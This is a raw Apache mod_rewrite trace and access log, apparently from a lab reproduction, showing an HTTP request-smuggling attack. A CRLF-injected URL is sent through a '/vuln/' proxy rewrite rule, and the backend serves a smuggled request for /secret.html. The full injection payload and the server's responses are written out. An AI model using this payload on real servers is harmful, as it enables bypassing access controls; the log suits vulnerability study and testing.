 [Mon Mar 27 09:33:26.851288 2023] [rewrite:trace2] [pid 116:tid 140313279690496] mod_rewrite.c(483): [client 192.168.41.1:4485] 192.168.41.1 - - [192.168.41.130/sid#7f9d3c38aa38]
[rid#7f9d382c10a0/initial] init rewrite engine with requested uri /vuln/a HTTP/1.1\r\nHost: 192.168.41.130:8081\r\n\r\nGET /secret.html
[Mon Mar 27 09:33:26.851339 2023] [rewrite:trace3] [pid 116:tid 140313279690496] mod_rewrite.c(483): [client 192.168.41.1:4485] 192.168.41.1 - - [192.168.41.130/sid#7f9d3c38aa38]
[rid#7f9d382c10a0/initial] applying pattern '^/vuln/(.*)$' to uri '/vuln/a HTTP/1.1\r\nHost: 192.168.41.130:8081\r\n\r\nGET /secret.html'
[Mon Mar 27 09:33:26.851376 2023] [rewrite:trace2] [pid 116:tid 140313279690496] mod_rewrite.c(483): [client 192.168.41.1:4485] 192.168.41.1 - - [192.168.41.130/sid#7f9d3c38aa38]
[rid#7f9d382c10a0/initial] rewrite '/vuln/a HTTP/1.1\r\nHost: 192.168.41.130:8081\r\n\r\nGET /secret.html' -> 'http://apache/xxx?a HTTP/1.1\r\nHost: 192.168.41.130:8081\r\n\r\nGE
T /secret.html'
[Mon Mar 27 09:33:26.851386 2023] [rewrite:trace3] [pid 116:tid 140313279690496] mod_rewrite.c(483): [client 192.168.41.1:4485] 192.168.41.1 - - [192.168.41.130/sid#7f9d3c38aa38]
[rid#7f9d382c10a0/initial] split uri=http://apache/xxx?a HTTP/1.1\r\nHost: 192.168.41.130:8081\r\n\r\nGET /secret.html -> uri=http://apache/xxx, args=a HTTP/1.1\r\nHost: 192.168.
41.130:8081\r\n\r\nGET /secret.html
[Mon Mar 27 09:33:26.851389 2023] [rewrite:trace2] [pid 116:tid 140313279690496] mod_rewrite.c(483): [client 192.168.41.1:4485] 192.168.41.1 - - [192.168.41.130/sid#7f9d3c38aa38]
[rid#7f9d382c10a0/initial] forcing proxy-throughput with http://apache/xxx
[Mon Mar 27 09:33:26.851392 2023] [rewrite:trace1] [pid 116:tid 140313279690496] mod_rewrite.c(483): [client 192.168.41.1:4485] 192.168.41.1 - - [192.168.41.130/sid#7f9d3c38aa38]
[rid#7f9d382c10a0/initial] go-ahead with proxy request proxy:http://apache/xxx [OK]
[Mon Mar 27 09:33:26.852553 2023] [rewrite:trace2] [pid 116:tid 140313262888704] mod_rewrite.c(483): [client 172.18.0.2:41304] 172.18.0.2 - - [192.168.41.130/sid#7f9d3c38aa38][ri
d#7f9d3828c0a0/initial] init rewrite engine with requested uri /xxx
[Mon Mar 27 09:33:26.852580 2023] [rewrite:trace3] [pid 116:tid 140313262888704] mod_rewrite.c(483): [client 172.18.0.2:41304] 172.18.0.2 - - [192.168.41.130/sid#7f9d3c38aa38][ri
d#7f9d3828c0a0/initial] applying pattern '^/vuln/(.*)$' to uri '/xxx'
[Mon Mar 27 09:33:26.852588 2023] [rewrite:trace1] [pid 116:tid 140313262888704] mod_rewrite.c(483): [client 172.18.0.2:41304] 172.18.0.2 - - [192.168.41.130/sid#7f9d3c38aa38][ri
d#7f9d3828c0a0/initial] pass through /xxx
[Mon Mar 27 09:33:26.852836 2023] [rewrite:trace2] [pid 116:tid 140313262888704] mod_rewrite.c(483): [client 172.18.0.2:41304] 172.18.0.2 - - [apache/sid#7f9d3c38aa38][rid#7f9d38
2880a0/initial] init rewrite engine with requested uri /secret.html
[Mon Mar 27 09:33:26.852841 2023] [rewrite:trace3] [pid 116:tid 140313262888704] mod_rewrite.c(483): [client 172.18.0.2:41304] 172.18.0.2 - - [apache/sid#7f9d3c38aa38][rid#7f9d38
2880a0/initial] applying pattern '^/vuln/(.*)$' to uri '/secret.html'
[Mon Mar 27 09:33:26.852845 2023] [rewrite:trace1] [pid 116:tid 140313262888704] mod_rewrite.c(483): [client 172.18.0.2:41304] 172.18.0.2 - - [apache/sid#7f9d3c38aa38][rid#7f9d38
2880a0/initial] pass through /secret.html
172.18.0.2 - - [27/Mar/2023:09:33:26 +0000] "GET /xxx?a HTTP/1.1" 404 196
192.168.41.1 - - [27/Mar/2023:09:33:26 +0000] "GET /vuln/a%20HTTP/1.1%0d%0aHost:%20192.168.41.130:8081%0d%0a%0d%0aGET%20/secret.html HTTP/1.1" 404 196
172.18.0.2 - - [27/Mar/2023:09:33:26 +0000] "GET /secret.html HTTP/1.1" 200 105